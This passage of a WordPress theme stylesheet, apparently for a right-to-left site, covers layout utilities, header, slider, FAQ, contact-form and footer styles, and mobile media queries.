.w50 { width: 50%; }
.w100 { width: 100%; }
.h100 { height: 100%; }
.mb10 { margin-bottom: 10px; }
.mb15 { margin-bottom: 15px; }
.mb20 { margin-bottom: 20px; }
.mb25 { margin-bottom: 25px; }
.mb30 { margin-bottom: 30px; }
.bold { font-weight: bold; }
.sbold { font-weight: 600; }
.ebold { font-weight: 800; }
.regular{font-weight: normal;}
.light { font-weight: 300; }
.ultlight{font-weight: 200;}
.bgimg { background-repeat: no-repeat;background-size: cover;background-position: center center; }
.overh { overflow: hidden; }
.block { display: block; }
.imgfix { line-height: 0; }
.zindx{z-index: 100000;}
.bgcontain{ background-repeat:no-repeat; background-size:contain; background-position:center;}
.zinxz{z-index: -1;}
.hidden{display: none;}
.nosite{display: none !important;}
.imgc{max-width: 100%;max-height: 100%;}

/**********BACKGROUNDS***********/
.norpt{background-repeat: no-repeat;}
.bgpc{background-position: center;}
.bgpr{background-position: right;}
.bgpt{background-position: top;}
.bgpb{background-position: bottom;}
.bgpl{background-position: left;}
.bgscov{background-size: cover;}
.bgscon{background-size: contain;}
/****************************/
.wd1500{width: 1500px !important; }

.fixedbg { background-attachment: fixed; }
.notouch { pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; }
.relative { position: relative !important; }
.circlebox { border-radius: 50%; }
.abscenter { position: absolute;margin: auto;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%); }
.cp,.clickbtn { cursor: pointer; }
.anim,.clickbtn { -webkit-transition:all .5s ease;transition: all .5s ease; }
.vbox iframe { width: 100%;height: 100%; }

.pointer{cursor: pointer !important;}
.justc{justify-content: center;}
.fcc,.flex,.inrowf { display:-moz-flex;display:-ms-flexbox;display:-webkit-flex;display:flex !important; }
.fcc,.aic { -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center; }
.aifs { -webkit-box-align: start;-ms-flex-align: start;-ms-grid-row-align: flex-start;-webkit-align-items: flex-start;align-items: flex-start; }
.aife { -webkit-box-align: end;-ms-flex-align: end;-ms-grid-row-align: flex-end;-webkit-align-items: flex-end;align-items: flex-end; }
.jcsb,.inrowf { -webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between; }
.jcsa { -webkit-box-pack: space-around;-ms-flex-pack: distribute;-webkit-justify-content: space-around;justify-content: space-around; }
.fcc,.jcc { -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center; }
.jcfs { -webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; }
.jcfe { -webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end; }
.fdc { -webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
.fdcr { -webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse; }
.fdrr { -webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse; }
.fw,.inrowf { -ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap; }
.alignstart{align-items: start;}
.tp p:last-of-type{ font-weight: 300; font-size: 40px;}
div.wpcf7 .ajax-loader { display: none !important; }

svg:not(.color) * { fill: inherit !important; }
/****************************************************************HEADER************************************************/
header
{
 position: absolute;
 width: 100%;
 z-index: 100;
}

#breadcrumbs
{
	color:#898989;
}
.headerbg
{
	position: relative;
	background-color: #ffffff;
}
.headerphone svg
{
	fill:black !important;
	width: 30px;
	height: 30px;
}
.stickyform
{
	position: fixed;
	left:20px;
	top:425px;
	min-width:70px;
	min-height: 135px;
	background-size: 100%;
	background-position: center;
	z-index: 10000;

}
.hiddenform
{
	display: none;
	position: fixed;
	left: 0;
	width: 100%;
	height: 100vh;
	top:0;
	z-index: 100000;
	background-color: rgba(0,0,0,0.4);
	z-index: 99999999999;
}
.X
{
	position: absolute;
	top:5px;
	right:30px;
	background-image: url('images/X.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	height: 30px;
	width: 30px;
}
.backtotop
{
	position: absolute;
	top:-80px;
	right:50px;
	width: 65px;
	height: 65px;
}
/****************************************************************FRONT************************************************/
.topimages.slick-slider,.slider1.slick-slider
{
	margin-bottom: 0 !important;
}

.tlink
{
	width: max-content;
	padding: 5px 100px;
	max-width: 100%;
	background-color: #ffffff;
	border:3px solid #000000;
	font-size: 38px;
	color:#000000;
}

.readmore
{
	width: max-content;
	padding: 3px 60px;
	border:2px solid white;
	color:white;
	font-size: 18px;
	font-weight: 400;
	max-width: 100%;
	transition: all 0.3s ease;
}

.service:hover .readmore,.readmore:hover
{
	background-color: white;
	color:#000000;
}
.mlink
{
	width: max-content;
	padding: 3px 60px;
	border:2px solid #000000;
	color:#000000;
	font-size: 18px;
	transition: all 0.3s ease;
	font-weight: 400;
}

.mlink:hover
{
	background-color: #000000;
	color:white;
}
.marginl{margin: 0 auto 0 0;}

.sc1{color:#000000;}
.sc2{color:#898989;}


.videoswrap .slick-slide
{
	margin: 0 10px;
}

.video iframe
{
	height: 100%;
	width: 100%;
}

.videoswrap button.slick-prev.slick-arrow
{
	background-image: url('images/prev.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 14px;
	height: 21px;
	right: -40px;
}

.videoswrap button.slick-next.slick-arrow
{
	background-image: url('images/next.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 14px;
	height: 21px;
	left: -40px;
}

.reason1,.reason3
{
	margin-left: -170px;
}
.reason4,.reason6
{
	margin-right: -170px;
}

.pen
{
	position: absolute;
	bottom: 115px;
  right: 10%;
}
.mainform .wpcf7 input[type=tel], .mainform .wpcf7 input[type=text], .mainform .wpcf7 input[type=email], .mainform .wpcf7 textarea
{
	color:#000000;
	direction: rtl;
	border:1px solid #000000;
	padding-right: 45px;
}

.mainform .wpcf7 input::placeholder
{
		color:#000000;
}
.mainform .wpcf7 input[type=tel]
{
	background-image: url('images/telbg2.png');
	background-repeat: no-repeat;
	background-position: 98%;
    background-size: 30px;
}
.mainform .wpcf7 input[type=text]
{
	background-image: url('images/txtbg2.png');
	background-repeat: no-repeat;
	background-position: 98%;
    background-size: 30px;
}
.mainform .wpcf7 input[type=email]
{
	background-image: url('images/mailbg2.png');
	background-repeat: no-repeat;
	background-position: 98%;
    background-size: 30px;
}
.mainform .wpcf7 textarea
{
	background-image: url('images/areabg2.png');
	background-repeat: no-repeat;
	background-position: 99% 12px;
    background-size: 30px;
}
.mainform .wpcf7 input[type=submit]
{
		border:1px solid #000000;
	background-color: white;
	color:#000000;
	background-image: url('images/arrow2.png');
	background-repeat: no-repeat;
	padding-left: 20px;
	background-size: 20px;
	background-position: 10px;
}
.mainform .wpcf7 input[type=submit]:hover
{
	background-color: #000000;
	color:white;
  	background-image: url('images/arrow.png');
}

.mainform.postform .wpcf7 input[type=submit]
{
	background-color: #000000;
	color:white;
}
.mainform.postform .wpcf7 input[type=submit]:hover
{
	background-color: white;
	color:#000000;
}
.recs button.slick-prev.slick-arrow
{
	background-image: url('images/prev2.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 50px;
	right: -140px;
	top: 65%;
}

.recs button.slick-next.slick-arrow
{
	background-image: url('images/next2.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 50px;
	left: -100px;
	top: 65%;
}



.slider1 button.slick-prev.slick-arrow
{
	background-image: url('images/prev2.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 50px;
	right: auto;
	left: 210px;
  top: 90%;
}

.slider1 button.slick-next.slick-arrow
{
	background-image: url('images/next2.png');
	background-repeat: no-repeat;
	background-size: contain;
	width: 60px;
	height: 50px;
	left: 150px;
	top: 90%;
}


.answer{opacity: 0;transition: all 0.3s ease;max-height: 0;overflow: hidden;width: 88%;margin:0 auto;}
.answer.active{max-height: none;opacity: 1;margin-bottom:20px;}
.question
{
	background-image: url('images/plus.png');
	background-repeat: no-repeat;
	background-position: 20px 25px;
}
.faq.active
{
	background-color: #000000;
}

.question.active
 {
	 	background-image: url('images/minus.png');
		color:white!important;
 }




 .slider2 button.slick-prev.slick-arrow
 {
 	background-image: url('images/prev3.png');
 	background-repeat: no-repeat;
 	background-size: contain;
 	width: 35px;
 	height: 30px;
 	right: auto;
 	left: 50px;
   top: 100%;
 }

 .slider2 button.slick-next.slick-arrow
 {
 	background-image: url('images/next3.png');
 	background-repeat: no-repeat;
 	background-size: contain;
 	width: 35px;
 	height: 30px;
 	left: 0;
 	top: 100%;
 }

 .medium{font-weight: 500}


.court
{
	position: absolute;
	left: 40px;
	bottom: -35px;
}

.hammer
{
	position: absolute;
	left: -210px;
	z-index: 100;
	bottom: -130px;

}
/****************************************************************FOOTER************************************************/

	nav#FooterNav {
	  width: 100%;
	  position: relative;
	}

	nav#FooterNav div.main_menu > ul {
		display: block;
	    font-size: 0;
	}
	nav#FooterNav div.main_menu > ul > li {
	    width: 100%;
	    position: relative;
		text-align: right;
		padding: 2px 0;
	}

		nav#FooterNav div.main_menu > ul.inrowf > li
		{
			width: calc(100%/2 - 10px);
		}
	nav#FooterNav div.main_menu > ul > li > a {
		display: inline-block;
		vertical-align: middle;
		font-family: Rubik;
		position: relative;
		font-size:18px;
		color: white;
		padding-right: 15px;
		-webkit-transition: all .5s ease-out;
				transition: all .5s ease-out;
	}

	nav#FooterNav div.main_menu > ul > li > a::before
	{
		position: absolute;
		right: 0;
		content:">";
	}
	nav#FooterNav div.main_menu ul li.current-menu-item > a,
	nav#FooterNav div.main_menu ul li:hover > a {
		color: #fff;
	}
/****************************************************************ABOUT************************************************/
/****************************************************************ARCHIVE************************************************/
/****************************************************************SINGLE************************************************/
/****************************************************************TAX************************************************/
/****************************************************************TAXSINGLE************************************************/
/****************************************************************CONTACT************************************************/
/****************************************************************ELSE************************************************/
.article:hover .bgimg
{
	transform: scale(0.9);
}
.unline
{
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	height: 2px;
	bottom: -2px;
	background-color: #000000;
	width: 120px;
}
.unline2
{
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	height: 2px;
	bottom: -2px;
	background-color: #fff;
	width: 120px;
}
.mtitle
{
	width: max-content;
	max-width: 100%;
	position: relative;
	padding-bottom: 5px;
}
.colorBlack{
	color: #0D0D0D !important;
}
.colorP{
	color: #A4996A !important;
}
.entry {
    font-size: 22px;
    line-height: 1.5;
	font-family: Rubik;
	color:#898989;


}
.entry img {
    max-width: 100%;
    height: auto;
}
.entry ul {
    margin: 0 20px;
    list-style: inherit;
}
.entry ul,
.entry ol {
    list-style-position: inside;
}
.entry table {
    border: 1px solid #000;
}
.entry table td {
    border: 1px solid #000;
}
.entry table tr:nth-child(1) > td {
    text-align: center;
    background: #ccc;
}
.entry p {
	margin-bottom: 1em;
}
.entry p:last-of-type {
	margin-bottom: 0;
}
.entry a {
	color: #756e6e;
	border-bottom: 1px solid transparent;
	-webkit-transition: all .5s ease;
			transition: all .5s ease;
}
.entry a:hover {
	border-color: #756e6e;
}
h1,h2,h3 {
    font-weight: normal;
    margin: 0 0 0 0;
}
p { margin: 0 0 0 0; }
a { text-decoration: none; color: #A4996A; }
a:hover { text-decoration: none; }
ul { margin: 0 0 0 0;list-style: none; }

#wrapper {
	min-height: 100%;
	position: relative;
}
#content {
	padding-bottom: 800px;
	-webkit-transition:all .5s linear;
	        transition: all .5s linear;
}

.acf-map {
    width: 100%;
    height: 366px;
    pointer-events: none;
}

.logo {
    font-size: 0;
}
.logo a {
	display: inline-block;
}
.logo a img {
	max-width: 300px;
    width: 100%;
    height: 100%;
    object-fit: contain;
}

a[href^="tel:"], a[href^="mailto:"] {
    white-space: nowrap;
}

footer {
    position: absolute;
    bottom: 64px;
    left: 0;
    height: auto;
    min-height: 50px;
    width: 100%;
}
#leos {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #000;
    text-align: center;
	overflow: hidden;
	line-height: 0;
}
#leos img {
    padding: 10px 0;
    height: 64px;
    width: auto;
}
#leos a {
    position: relative;
    display: inline-block;
}
#leos span {
    opacity: 0;
    position: absolute;
    right: 0;
    color: white;
    font-size: 22px;
	bottom: 30px;
	white-space: nowrap;
    -webkit-animation-duration: 3s;
    		animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    		animation-fill-mode: both;
    -webkit-transition:.3s;
    		transition: .3s;
}
#leos a:hover span {
    opacity: 1;
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
            transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
            transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
            transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

#FloatSocials {
	position: fixed;
	display: block;
	top:150px;
	left:20px;
	z-index: 90;
	margin-top: 3rem;
}
#FloatSocials2 {
	position: fixed;
	display: block;
	top:72%;
	left:3px;
	z-index: 90;
}
#FloatSocials2 a {
	margin-bottom:10px;
	display: inline-block;
}
#FloatSocials a {
	margin-bottom:10px;
	display: inline-block;
}
#FloatSocials img,
#FloatSocials svg {
	width: 43px;
	height:43px;
	fill:#000;
	-webkit-transition:all .5s ease;
	transition: all .5s ease;
}
#FloatSocials2 img,
#FloatSocials2 svg {
	width: 43px;
	height:43px;
	fill:#000;
	-webkit-transition:all .5s ease;
	transition: all .5s ease;
}
a.facebook_icon:hover svg {
	fill: #3b5998 !important;
}
a.google_icon:hover svg {
	fill: #dd4b39 !important;
}
a.twitter_icon:hover svg {
	fill: #00aced !important;
}
a.youtube_icon:hover svg {
	fill: #bb0000 !important;
}
a.instagram_icon:hover svg {
	fill: #e95950 !important;
}
a.pinterest_icon:hover svg {
	fill: #cb2027 !important;
}
a.linkedin_icon:hover svg {
	fill: #007bb6 !important;
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
}
/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
	position: absolute;
	bottom: 100%;
	background: #f00;
	border-radius: 5px;
	color: #fff;
	padding: 8px 15px;
	font-size: 16px;
	white-space: nowrap;
	left: 5%;
	-webkit-animation: formerror 400ms;
	        animation: formerror 400ms;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
	-webkit-transition: all 400ms;
	transition: all 400ms;
	opacity: 0;
	-webkit-transform: translate3d(0,100%,0);
	        transform: translate3d(0,100%,0);
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	top:100%;
	left: 10%;
	border-left: 0 solid transparent;
	border-right: 15px solid transparent;
	border-top: 10px solid #f00;
}
@-webkit-keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}
@keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}
/* Input Syles */
input,
div.wpcf7 input,
div.wpcf7 select,
div.wpcf7 textarea,
div.wpcf7 input[type=submit] {
	font-family: 'Rubik', sans-serif;
	font-size: 20px;
    border:0;
    padding: 8px 5px;
}
div.wpcf7 input[type=tel],
div.wpcf7 input[type=text],
div.wpcf7 input[type=email],
div.wpcf7 select,
div.wpcf7 textarea {
	width: 100%;
	background: #FFFFFF;
	margin-bottom: 10px;
}
div.wpcf7 textarea { height: 188px; }
div.wpcf7 input[type=submit] {
	display: block;
	width: 100%;
	background: #ccc;
	cursor: pointer;
	transition: all .5s ease;
}
/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		opacity: 1; } }
@keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		        transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}
/* Errors Msgs */
div.wpcf7-response-output {
	position: fixed;
	margin: 0 !important;
	border: none;
	padding: 10px 15px;
    bottom:-100%;
	text-align: center;
    z-index:9999;
    font-size:22px !important;
    left:50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition:all 1s ease;
    transition: all 1s ease;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	-webkit-animation: form_msg_error 500ms;
	        animation: form_msg_error 500ms;
    bottom:0;
    color: black;
}
@-webkit-keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
@keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
div.wpcf7-mail-sent-ok {
	background: #398f14;
}
div.wpcf7-validation-errors {
	background: #f7e700;
}
.form_msg_error_out {
	-webkit-transition: all 500ms;
	transition: all 500ms;
	-webkit-transform: translate3d(100%,0,0);
	        transform: translate3d(100%,0,0);
}
@-webkit-keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}
@keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}
::-webkit-input-placeholder {
	color: black;
	font-family: Rubik;
}
:-moz-placeholder {
	color: black;
	font-family: Rubik;
}
::-moz-placeholder {
	color: black;
	font-family: Rubik;
}
:-ms-input-placeholder {
	color: black;
	font-family: Rubik;
}
input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent;
}
input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent;
}
input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent;
}
input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent;
}
/* Contact form style End */

/* LoesLangsSelect Start */
#LoesLangsSelect {
	background-color: #E0DCDC;
	position: relative;
}
#LoesLangsSelect > svg {
	position: absolute;
	top: 9px;
	height: 8px;
	width: auto;
	fill:#000;
}
html[dir=rtl] #LoesLangsSelect > svg {
	left: 7px;
}
html[dir=ltr] #LoesLangsSelect > svg {
	right: 7px;
}
#LoesLangsSelect ul {
	background-color: inherit;
	overflow: hidden;
	-webkit-transition: all .5s ease;
			transition: all .5s ease;
}
#LoesLangsSelect,
#LoesLangsSelect ul li a,
#LoesLangsSelect ul:not(.dropped) {
	height: 26px !important;
}
#LoesLangsSelect ul li,
#LoesLangsSelect ul li a {
	width: 100%;
}
#LoesLangsSelect ul li a {
	padding: 3px 7px;
	box-sizing: border-box;
	-webkit-transition: all .5s ease;
			transition: all .5s ease;
}
#LoesLangsSelect ul li a:hover {
	background-color: #918C8C;
}
#LoesLangsSelect ul li a span {
	display: inline-block;
}
html[dir=rtl] #LoesLangsSelect ul li a {
	padding-left: 25px;
}
html[dir=ltr] #LoesLangsSelect ul li a {
	padding-right: 25px;
}
html[dir=rtl] #LoesLangsSelect ul.hflags li a span {
	margin-right: 5px;
}
html[dir=ltr] #LoesLangsSelect ul.hflags li a span {
	margin-left: 5px;
}
/* LoesLangsSelect End */

/* Start */

/* Responsive */
@media (min-width:800px) {
	#MobBtns,
	#MobNavBtn {
	  display: none;
	}

	nav#MainNav {
	  width: auto;
	  position: relative;
	}
	nav#MainNav * {
	    background: inherit;
	}
	div.main_menu {
	  font-size: 0;
	}
	nav#MainNav div.main_menu > ul {
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    font-size: 0;
	}
	nav#MainNav div.main_menu > ul > li {
	    width: auto;
		padding: 0 20px;
	    position: relative;
			border-left:1px solid #A4996A;
	}

	nav#MainNav div.main_menu > ul > li:last-of-type
	{
		border-left: 0;
	}
	nav#MainNav div.main_menu > ul > li > a {
		display: inline-block;
		vertical-align: middle;
		font-family: Rubik;
		font-size: 24px;
		color: #A4996A;
		-webkit-transition: all .5s ease-out;
				transition: all .5s ease-out;
	}
	nav#MainNav div.main_menu ul li.current-menu-item > a,
	nav#MainNav div.main_menu ul li:hover > a {
		color: #A4996A;
	}
	nav#MainNav div.main_menu > ul > li ul.sub-menu {
	    display: block;
	    z-index: 999;
	    width: 250px;
	    position: absolute;

	    top: 100%;
			left: 0;
			margin: 0 auto;
	    right: 0;
	    opacity: 0;
			padding-top: 15px;
	    pointer-events: none;
	    -webkit-transition: opacity .5s ease;
	    		transition: opacity .5s ease;
	}
	nav#MainNav .sub-menu li {
	    display: block;

						background-color: white;
			width: 100%;
			border-bottom:1px solid #081522;
			text-align: center;
	}
	nav#MainNav .sub-menu li a {
	    display: block;
	    font-size: 18px;
			font-weight: 500;
	    padding: 5px;
			color:#081522;
	    -webkit-transition:all .5s ease;
	    		transition: all .5s ease;
	}

		nav#MainNav .sub-menu li:hover a,nav#MainNav .sub-menu li.current-menu-item a
		{
			color:#000!important;
		}
	nav#MainNav .menu-item-has-children:hover .sub-menu {
	    opacity: 1;
	    z-index: 10;
	    pointer-events: auto;
	}
}
@media (max-width:1666px) and (min-width:800px) {

	.readmore
	{
		padding: 3px 20px;
	}
		.pen
		{
			max-width: 30%;
			right: 0;
		}

		.recsbg
		{
			align-items: center;
		}

		.recs {
				width: 65%;
		}
		nav#MainNav div.main_menu > ul > li
		{
			padding: 0 10px;
		}
}
@media (max-width:1290px) and (min-width:800px) {
	.recs{width: 55%;padding-top:150px;}

}
@media (max-width:1024px) and (min-width:800px) {

}
@media (min-width: 800px) {
	.mobile{display: none !important;}

}
@media (max-width:800px) , (max-device-width:800px){


		.nomobile { display:none !important; }
		.mblock{display: block !important ;}
		.txleft{text-align: left!important;}
		.txright{text-align: right!important;}
		.mcenter { text-align: center !important; }
		.mrelative { position: relative !important; }
		.minitxt { text-align: initial !important; }
		.mbold{font-weight: bold!important;}
		.hauto{height: auto!important;}
		.mright{right:0!important;}
		.mleft{left:0!important;}
		.mmargin{margin: 0 auto!important;}
		.mrgz{margin: 0;}
		.mpz{padding: 0!important;}
		.mjust{justify-content: center!important;}
		.bckp64{background-position: 64%;}
		.mtpz{top:0 !important;}
		.mflnone{float: none !important;}
		.mfcc,.mflex { display:-moz-flex;display:-ms-flexbox;display:-webkit-flex;display:flex; }
		.mfcc,.maic { -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center; }
		.maifs { -webkit-box-align: start;-ms-flex-align: start;-ms-grid-row-align: flex-start;-webkit-align-items: flex-start;align-items: flex-start; }
		.maife { -webkit-box-align: end;-ms-flex-align: end;-ms-grid-row-align: flex-end;-webkit-align-items: flex-end;align-items: flex-end; }
		.mjcsb { -webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between; }
		.mjcsa { -webkit-box-pack: space-around;-ms-flex-pack: distribute;-webkit-justify-content: space-around;justify-content: space-around; }
		.mfcc,.mjcc { -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center; }
		.mjcfs { -webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; }
		.mjcfe { -webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end; }
		.mfdc { -webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
		.mfdcr { -webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse; }
		.mfdrr { -webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse; }
		.mfw { -ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap; }
		.jstc{justify-content: center;}
		.mmb5 { margin-bottom: 5px !important; }
		.mpdt30{padding-top: 30px;}
		.mpdt60{padding-top: 60px;}
		.mpdr20{padding-right: 20px ;}
		.mpdr30{padding-right: 30px;}
		.mpdr0{padding-right:0;}
		.mpb10{padding-bottom: 10px !important;}
		.mpb30{padding-bottom: 30px !important;}
		.mpb50{padding-bottom: 50px !important;}
		.mpb90{padding-bottom: 90px !important;}
		.mmb10 { margin-bottom: 10px !important; }
		.mmb15 { margin-bottom: 15px !important; }
		.mmb20 { margin-bottom: 20px !important; }
		.mmb25 { margin-bottom: 25px !important; }
		.mmt20{margin-top: 20px !important;}
		.mmt110{margin-top: 110px !important;}
		.mmb90{margin-bottom: 90px !important;}
		.mmb200{margin-bottom: 200px !important;}
		.mmp10{padding: 10px!important;}
		.mmp30{padding: 30px;}
		.mmb30 { margin-bottom: 30px !important; }
		.mcol2{width: calc(100%/2 - 5px);}
		.mpb10{padding-bottom: 10px !important;}
		.mpdt10{padding-top: 10px;}
		.mpt120{padding-top: 120px;}
		.mpdgb200{padding-bottom: 220px !important;}
		.mdp { padding: 20px 0 !important; }
		.mmw50 { width: 50% !important; }
		.mw55{width: 55% !important;}
		.mw50s5 { width: calc(50% - 5px) !important; }
		.mw50s10 { width: calc(50% - 10px) !important; }
		.mw10{width: 10%;}
		.mw20{width: 20%;}
		.mw30{width: 30%;}
		.mw50{width: 50%;}
		.mw60{width: 60%;}
		.mw70{width: 70%;}
		.mw26{width: 26%;}
		.mw40{width: 40%;}
		.mw90 { width: 90% !important; }
		.mw80 { width: 80% !important; }
		.mmxh1000{max-height: 1000px !important;}
		.mw100 { width: 100% !important; }
		.mobhader{margin-top: 62%;}
		.mmw50{max-width: 50% !important ;}
		.mbw60{width: 60% !important ;}
		.mmw100 { max-width: 100% !important; }
		.mha{max-height:2000px;}
		.halfborderm{border-bottom:none; background:linear-gradient(#98cd67,#98cd67) bottom center  no-repeat;background-size:100% 3px;}
		.mhfs15{font-size: 15px;}
		.mhfs23{font-size: 23px;}
		.mhfs25{font-size: 25px;}
		.mhfs21{font-size: 21px;}
		.mhfs17{font-size: 17px;}
		.mhfs18{font-size: 18px;}
		.mhfs19{font-size: 19px;}
		.mhfs29{font-size: 29px;}
		.mhfs30{font-size: 30px;}
		.mhfs34{font-size: 34px;}
		.mhfs35{font-size: 35px;}
		.mhfs38{font-size: 38px;}
		.mhfs40{font-size: 40px;}
		.mhfs50{font-size: 50px;}
		.mhfs60{font-size: 60px;}
		.borderbot{border-bottom: 3px solid black;}
		.top20{top:150px !important;}
		.bckpy{background-position-y:7px;}
		.mbgrw{	background-color: rgba(255,255,255,0.8);}
		.mbgrb{	background-color: rgba(0,0,0,0.8);}
		.mbxh75{max-height: 750px;}
		.mmxh2000{max-height: 2000px !important;}
		.mmxh3000{max-height: 3000px !important;}
		.bordr{border-bottom:4px solid #96c22b; padding-bottom: 5px; border-right: none;}
		.bckgn{background: none; background-color: #473a2c;}
		.mmxh84{    max-height: 840px;}
		.mlh1{line-height: 1;}
		.mnha{min-height:  auto !important;}
		.mbh350{height: 350px !important;}
		.mbh375{height: 375px !important;}
		.mbh200{height: 200px !important; }
		.mbh400{height: 400px !important;}
		.mbh500{height: 500px !important;}
		.mbh1000{height: 1000px !important;}
		.mbh300{height: 300px !important; }
		.mbh580{height: 580px !important;}
		.mbh600{height: 600px !important; }
		.mbh700{height: 700px !important; }
		.mbh750{height: 750px !important; }
		.mbh950{height: 950px !important;}
		.mbh1200{height: 1200px !important;}
		.mbh2000{height: 2000px !important;}
		.mbh2500{height: 2500px !important;}
		.mbh3000{height: 3000px !important;}
		.mmnh350{min-height: 350px !important;}
		.mmnh400{min-height: 400px !important;}
		.mmnh450{min-height: 450px !important;}
		.mmnh500{min-height: 500px !important;}
		.mh50{height: 50%;}
		.noback{background-image: none !important;}
		.mbgscov{background-size: cover !important;}
		.rpty{background-repeat: repeat-y !important;}
		.nosite{display: block!important;}
		.bnone{border:none !important;}
		.mbpr{background-position: 25%;}
		.mbpc{background-position: center;}
		.mwhite{color:white !important;}
		.mblack{color:black !important;}
		#content { padding-bottom:0; }
		#leos { position:static; }
		footer { position:static;  }
  
  .top-slider-img{
  	background-position: center;
  }

	/*********************************************************nomobile***********************************************************/

	.aboutbg
	{
		background-position: 55% 95px!important;
		background-color: #ebebeb;
	}

	.videoswrap button.slick-prev.slick-arrow
	{
		top:100%;
		right: 20px;
	}
	.videoswrap button.slick-next.slick-arrow
	{
		top:100%;
		left: 20px;
	}
	.reason1, .reason3
	{
		margin-left: 0;
	}
	.reason4, .reason6
	{
		margin-right: 0;
	}
	.recs button.slick-prev.slick-arrow
	{
		right: -100px;
	}

	.services
	{
		z-index: 10!important;
	}

	.entry
	{
		font-size: 18px;
	}
	nav#FooterNav div.main_menu > ul.inrowf > li
	{
		width: 100%;
	}

	.backtotop
	{
		top:auto;
		bottom: 5px;
		left: 0;
		right: 0;
		margin: 0 auto;
	}

	.tlink
	{
		font-size: 25px;
		padding: 5px 60px;
	}
		/*********************************************************nomobile***********************************************************/

	#MobNavBtn,
	nav#MainNav {
		-webkit-border-top-left-radius: 4px;
